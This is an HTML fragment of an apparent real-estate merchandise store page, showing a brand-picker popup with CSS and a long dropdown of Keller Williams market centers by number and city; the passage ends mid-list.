					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
